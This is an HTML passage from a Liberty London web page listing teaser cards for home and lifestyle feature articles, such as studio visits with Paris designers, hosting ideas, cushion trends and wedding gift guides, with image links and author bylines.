                <source data-srcset="https://i8.amplience.net/i/liberty/MarinHeadshot2?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/MarinHeadshot2?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/MarinHeadshot2?fmt=auto&qlt=75" width="500" height="650" alt="Marin Montagut in his Paris studio" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">In the Studio with Marin Montagut</h4><h5 class="sub-heading portrait-regular m-0">Liberty takes a trip to Paris, to visit the home and studio of the elegantly eclectic designer and illustrator</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Harriet Brown</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <span class="author portrait-medium-italic">By: Harriet Brown</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/in-the-studio-astier-de-villatte.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/BenoitandIvanSophieDelaporte2?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/BenoitandIvanSophieDelaporte2?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/BenoitandIvanSophieDelaporte2?fmt=auto&qlt=75" width="500" height="650" alt="Benoît De Villatte and Ivan Pericoli in Astier De Villatte&#x27;s Paris workshop. ©Sophie Delaporte" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">In the Studio with Astier de Villatte</h4><h5 class="sub-heading portrait-regular m-0">Take a trip to the legendary ceramicists’ Paris studio for a tale of intricate craftmanship, exquisite technique and a hint of humour</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Harriet Brown</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <span class="author portrait-medium-italic">By: Harriet Brown</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
                <a href="https://www.libertylondon.com/uk/features/home/home-hosting/" class="mb-0 content-tags" title="View all Hosting Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Hosting</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/new-years-eve-staying-in.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/211216-nye-staying-in-6?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/211216-nye-staying-in-6?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/211216-nye-staying-in-6?fmt=auto&qlt=75" alt="new years even staying in" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">New Year's Eve: A Case For Staying In</h4>
            <h5 class="sub-heading portrait-regular m-0">Comfort and warmth with a side of sparkle – the case for opting out of traditional festivities this New Year’s Eve.</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Jess Johnson</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <span class="author portrait-medium-italic">By: Jess Johnson</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/about-astier-de-villatte.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/about-astier-de-villatte?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/about-astier-de-villatte?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/about-astier-de-villatte?fmt=auto&qlt=75" width="500" height="650" alt="about the cult ceramics brand astier de villatte" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">The Cult of Astier de Villatte</h4><h5 class="sub-heading portrait-regular m-0">What makes Astier de Villatte so collectable? Perhaps it's the unique black clay, or the hand-sculpted nature of each piece or maybe the friends-turned-partners origin story? Here, Liberty finds out…</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/features/home/home-hosting/" class="mb-0 content-tags" title="View all Hosting Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Hosting</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/tablescapes-inspired-by-european-dining.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/italian-tablescape?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/italian-tablescape?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/italian-tablescape?fmt=auto&qlt=75" width="500" height="650" alt="travel inspired tables" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Wish You Were Here: Travel-Inspired Tablescapes</h4><h5 class="sub-heading portrait-regular m-0">Serve up a dinner party with a side of escapism with our European inspired tablescapes. Next stop: the Med</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/cushion-styling.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/240912-Home-R2E4-v2?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/240912-Home-R2E4-v2?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/240912-Home-R2E4-v2?fmt=auto&qlt=75" width="500" height="650" alt="Liberty cushions on a floral sofa" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Interior Motives: Cushion Trends to Try</h4><h5 class="sub-heading portrait-regular m-0">Something soft and stylish for every aesthetic</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Georgia Graham</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <span class="author portrait-medium-italic">By: Georgia Graham</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/crafting-wicked-lee-sandales.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/Diorama2?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/Diorama2?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/Diorama2?fmt=auto&qlt=75" width="500" height="650" alt="Cynthia Erivo as Elphaba and Ariana Grande as Glinda" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">The Craft of Wicked with Lee Sandales</h4><h5 class="sub-heading portrait-regular m-0">Go behind the scenes of this year’s biggest cinematic event with the Liberty and the production’s set decorator</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Harriet Brown</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <span class="author portrait-medium-italic">By: Harriet Brown</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/build-a-home/" class="mb-0 content-tags" title="View all Build A Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Build A Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/dressing-table-ideas.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/Dressing-table-ideas?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/Dressing-table-ideas?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/Dressing-table-ideas?fmt=auto&qlt=75" alt="dressing table ideas - get organised with liberty" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Rise and Shine with Our Dressing Table Ideas</h4><h5 class="sub-heading portrait-regular m-0">Perfect your self-care station with Liberty’s guide to dressing your dressing table</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/spring-cleaning-tips.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/000788655-R527348006-2?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/000788655-R527348006-2?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/000788655-R527348006-2?fmt=auto&qlt=75" width="500" height="650" alt="spring cleaning tips" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Your Comprehensive Guide to a Home Refresh</h4><h5 class="sub-heading portrait-regular m-0">Let harmony and order reign this spring by embracing a little seasonal reset at home</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/futurliberty/" class="mb-0 content-tags" title="View all FuturLiberty Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">FuturLiberty</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/about-futurliberty-interiors-fabric-collection.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/230417-futurliberty-fabric-collection?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/230417-futurliberty-fabric-collection?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/230417-futurliberty-fabric-collection?fmt=auto&qlt=75" width="500" height="650" alt="futurliberty interior fabrics collection design process" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Every Print in our New Interiors Fabric Collection</h4><h5 class="sub-heading portrait-regular m-0">Delve into the new FuturLiberty prints with Head of Design Interiors Genevieve Bennett, sharing her insight into the creative process and her top tips for upholstering at home</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/a-gift-less-ordinary/" class="mb-0 content-tags" title="View all A Gift Less Ordinary Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">A Gift Less Ordinary</span></a>
<a href="https://www.libertylondon.com/uk/the-wedding-edit/" class="mb-0 content-tags" title="View all The Wedding Edit Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">The Wedding Edit</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/wedding-gifts-for-every-couple.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/000805577-R565977006-2?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/000805577-R565977006-2?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/000805577-R565977006-2?fmt=auto&qlt=75" width="500" height="650" alt="wedding gift ideas for every couple" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">Wedding Gift Ideas for Every Kind of Couple</h4><h5 class="sub-heading portrait-regular m-0">Finding personal, non-generic wedding gift ideas is no easy feat, so let Liberty take the pressure off with fail-safe options for every kind of couple</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/meet-the-makers/" class="mb-0 content-tags" title="View all Meet The Makers Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Meet The Makers</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/meet-the-makers-powered-by-people.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/powered-by-people-female-founders?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/powered-by-people-female-founders?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/powered-by-people-female-founders?fmt=auto&qlt=75" width="500" height="650" alt="powered by people" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">A Whole New World: Meet Powered by People</h4><h5 class="sub-heading portrait-regular m-0">Get to know Powered by People. The women-led marketplace platforming ethically made products and the artisans who make them – all local to you, at Liberty</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/epoch-in-the-studio.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/210610-epoch-its-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/210610-epoch-its-header?fmt=auto&qlt=45&metadata=true$poieg$&w=924&h=1320&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/210610-epoch-its-header?fmt=auto&qlt=75" alt="Epoch textiles in the studio" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3">
            <h4 class="heading lasenby-sans-regular mb-3">In the Studio: Epoch Textiles</h4>
            <h5 class="sub-heading portrait-regular m-0">Textile designer Sophie Reeves invites us into her garden studio to talk weaving creativity into historic techniques.</h5>

                        <span class="portrait-medium-italic d-none mt-3 author">By: Kate Przybyla</span>
                                
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a>
    <div class="author-container">
                <span class="author portrait-medium-italic">By: Kate Przybyla</span>
                </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract"><div class="abstract-tags mb-3">
<a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
<a href="https://www.libertylondon.com/uk/meet-the-makers/" class="mb-0 content-tags" title="View all Meet The Makers Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Meet The Makers</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/meet-the-makers-amechi.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/amechi-brand-founder-with-cushions?fmt=auto&qlt=65&metadata=true$poieg$&w=500&h=650&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
                https://i8.amplience.net/i/liberty/amechi-brand-founder-with-cushions?fmt=auto&qlt=45&metadata=true$poieg$&w=1000&h=1300&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 2x">
                <img src="https://Liberty.a.bigcontent.io/v1/static/liberty-content-portrait-placeholder" data-src="https://i8.amplience.net/i/liberty/amechi-brand-founder-with-cushions?fmt=auto&qlt=75" width="500" height="650" alt="Founder Amechi Mandi at home with a pile of his brand&#x27;s graphic design cushions" class="featured-abstract-image-portrait lazy">
            </picture>
        </div>
        <div class="abstract-text mb-3"><h4 class="heading lasenby-sans-regular mb-3">The Rise and Rise of Amechi</h4><h5 class="sub-heading portrait-regular m-0">From fashion to interiors, designer Amechi Mandi has lived a life in print. Here, he delves into the inspiration and driving passion behind his textile brand</h5>                        <span class="portrait-medium-italic d-none mt-3 author">By: Charlotte Olby</span>
            
            <p class="akzidenz-grotesk-pro-extended inspire-me-cta-text d-none"><span>Read more</span></p>
        </div>
    </a><div class="author-container">                <a href="https://www.libertylondon.com/uk/charlotte-olby/" class="mb-0 author"><span class="portrait-medium-italic">By: Charlotte Olby</span></a>
    </div>
</section>
                </article>
            </div>
        
            <div class="swiper-slide">
                <article>
                    <section id="content-asset-abstract">
    <div class="abstract-tags mb-3">
                <a href="https://www.libertylondon.com/uk/features/home/" class="mb-0 content-tags" title="View all Home Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Home</span></a>
                <a href="https://www.libertylondon.com/uk/features/home/home-hosting/" class="mb-0 content-tags" title="View all Hosting Articles"><span class="akzidenz-grotesk-pro-medium-extended text-uppercase pr-2">Hosting</span></a>
    </div>
    <a href="https://www.libertylondon.com/uk/features/home/alternative-christmas-crackers.html" title="View Article" class="article-link">
        <div class="abstract-image mb-3">
            <picture class="portrait-image">
                <source data-srcset="https://i8.amplience.net/i/liberty/211109-chrakers-header?fmt=auto&qlt=65&metadata=true$poieg$&w=462&h=660&sm=c&poi={$this.metadata.pointOfInterest.x},{$this.metadata.pointOfInterest.y},{$this.metadata.pointOfInterest.w},{$this.metadata.pointOfInterest.h}&scaleFit=poi 1x,
